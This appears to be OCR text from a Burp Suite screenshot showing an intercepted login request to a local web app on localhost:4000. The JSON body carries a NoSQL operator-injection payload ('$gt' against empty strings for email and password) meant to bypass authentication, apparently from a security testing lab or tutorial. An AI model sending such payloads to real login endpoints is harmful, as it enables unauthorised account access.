 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:4000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /users/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:3000/login
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 32
10 Origin: http://localhost:3000
11 Connection: close
12
13 {
"email":{
"$gt":""
},
"password":{
"$gt":""
}